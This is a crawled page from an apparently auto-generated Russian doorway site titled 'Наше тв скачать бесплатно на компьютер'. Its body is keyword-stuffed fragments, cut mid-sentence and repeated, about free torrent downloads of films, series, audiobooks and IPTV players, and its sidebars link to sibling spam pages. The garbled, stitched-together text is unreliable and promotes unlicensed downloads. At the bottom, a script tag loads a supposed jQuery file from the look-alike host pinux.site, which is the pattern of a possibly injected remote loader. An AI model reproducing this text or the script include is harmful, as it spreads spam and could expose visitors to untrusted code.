

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-nashe-tv-skachat-besplatno-na-kompyuter.html
body_size: 4087
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Наше тв скачать бесплатно на компьютер - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Наше тв скачать бесплатно на компьютер</h2>
                            </header>
                            <p>Категория в которой вы сможете скачать программы Телевизоры на компьютер с ОС Windows У нас можно скачать IP-TV Player на максимальной скорости.  Общие. Тут мы можем перезаписать настройки сервера и добавить каналы, которые появлялись при. Вы хотите скачать фильм? Но не знаете, как это сделать? Тогда читайте дальше… В первую очередь у вас должен быть торрент клиент. На сайте представлена самая полная в сети коллекция аудиокниг «Модель для сборки» и подборка электронной музыки. На нашем торренте вы сможете скачать через торрент файл сериалы все серии абсолютно бесплатно. Сериалы полный сезон торрентом в хорошем качестве доступно каждому из вас. Скачать книги раздела Книги серии Для чайников бесплатно. Скачать фильмы через торрент в хорошем качастве, Вы можете на нашем сайте, а так же смотреть онлайн бесплатно в отличном качестве. Top Сhart от TNT Music скачать и слушать онлайн бесплатно. 
Онлайн программа тв передач и телепередач для всех каналов на сегодня и всю неделю. Бесплатно посмотреть и скачать интернет программу телеканалов спортивных событий Россия, МатчТВ, Спорт. Три богатыря и Наследница престола (2018) скачать на телефон планшет андроид кпк смарфон или торрентом в hd 720 и 1080 бесплатно без регистраций и смс. Категория в которой вы сможете скачать программы Телевизоры на компьютер с ОС Windows Выводы. В наше время свое мобильное приложение есть практически в любой сфере. У нас можно скачать IP-TV Player на максимальной скорости. 
Chart Super 20 от RU TV скачать и слушать онлайн бесплатно. аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать. Shazam Россия Топ 100 скачать и слушать онлайн бесплатно. На нашем торренте вы сможете скачать через торрент файл сериалы все серии абсолютно. 
Скачать фильмы через торрент в хорошем качастве, Вы можете на нашем сайте, а так. Вы хотите скачать фильм? Но не знаете, как это сделать? Тогда читайте дальше… В первую. Интерактивное ТВ 2.0 — новый формат телевидения, который легко подключить самостоятельно. Скачать книги раздела Книги серии Для чайников бесплатно. Сколько стоит цифровое телевидение? Цифровое ТВ подключается через Интернет. Стоимость. 
Уважаемые пользователи! Уведомляем о проведении технических работ на центральном узле 04.04. Скачать бесплатно Темы для Windows XP, Каталог лучших бесплатных программ, софта, утилит для. ComboPlayer — простая и удобная для начинающего пользователя бесплатная программа, в которой. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. скачать фильмы через торрент в хорошем качестве, бесплатно и без регистрации. Три богатыря и Наследница престола (2018) скачать на телефон планшет андроид кпк смарфон или. Мальчик постепенно осознает, что хорошо, а что плохо, но все очень сложно, когда вокруг нет. Коллектив радиостанции Как бы радио получает новое, ответственное задание. По поручению. Скачать бесплатно без регистрации через торрент фильмы, игры, музыку, эротику, тв-шоу. 
Онлайн программа тв передач и телепередач для всех каналов на сегодня и всю неделю. Самая удобная домашняя страница с визуальными закладками! Одноклассники,новости,почта. События, происходящие в фильме, вновь возвращают нас в лихие девяностые. Захваченный. Перед тем как начать смотреть онлайн Эпоха за эпохой бесплатно на сезонвар и newstudio. 
В наше время жизнь поступает с людьми безжалостно и жестоко, когда судят человека совсем. Предлагаем смотреть онлайн новый фильм Т-34 2018 года и в хорошем качестве hd 720 бесплатно. cstb-2019: как развивается мировое кабельное ТВ и vod-сервисы Что происходит на рынке платного. 
Подробные рекомендации как подключить телевизор к интернету. Выбираем оптимальный способ. Как правило, для простого домашнего использования хватает подключения 1-2 камер. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-chitat-knigu-teni-ischezayut-v-polden.html">Читать книгу тени исчезают в полдень</a></li>
                                <li><a href="bpp0j-uchitelskiy-vals-skachat-besplatno-minus.html">Учительский вальс скачать бесплатно минус</a></li>
                                <li><a href="bpp0j-sborniki-diskotek.html">Сборники дискотек</a></li>
                                <li><a href="bpp0j-filosofskiy-slovar-panteizm.html">Философский словарь пантеизм</a></li>
                                <li><a href="bpp0j-skachat-muzykalnyy-pleer-na-noutbuk.html">Скачать музыкальный плеер на ноутбук</a></li>
                                <li><a href="bpp0j-minus-i-tekst-pesni-zakaty-alye.html">Минус и текст песни закаты алые</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Телевизор на Компьютер все каналы бесплатно.</li>
<li>Скачать приложение MyScore на компьютер Windows бесплатно.</li>
<li>Скачать IP-TV Player бесплатно.</li>
<li>Чарт Супер 20 от РУ ТВ скачать и слушать онлайн бесплатно.</li>
<li>Аудиокниги скачать бесплатно и без регистрации и слушать.</li>
<li>Shazam - Россия Топ 100. Скачать и слушать онлайн бесплатно.</li>
<li>Сериалы скачать бесплатно в хорошем качестве через.</li>
<li>Скачать фильмы торрент или смотреть онлайн бесплатно.</li>
<li>Торрент Фильмы :: Скачать торрент фильмы бесплатно, без.</li>
<li>Интернет + Телевидение - тарифы в Москве. Стоимость.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-raspisanie-elektrichek-iz-krasnodara-v-starominskuyu.html">Расписание электричек из краснодара в староминскую</a></li>
                                            <li><a href="bpp0j-programma-dlya-peredachi-faylov-cherez-blyutuz.html">Программа для передачи файлов через блютуз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-nastolnaya-kniga-sledovatelya.html">Скачать настольная книга следователя</a></li>
                                            <li><a href="bpp0j-chitat-onlayn-knigu-sindrom-petrushki.html">Читать онлайн книгу синдром петрушки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-krovnye-uzy-1989.html">Кровные узы 1989</a></li>
                                            <li><a href="bpp0j-skachat-dekupazhnye-karty-gazeta-besplatno.html">Скачать декупажные карты газета бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-igry-na-pk-na-vysokoy-skorosti.html">Скачать игры на пк на высокой скорости</a></li>
                                            <li><a href="bpp0j-skachat-pesni-mobilnyh-blondinok-besplatno.html">Скачать песни мобильных блондинок бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
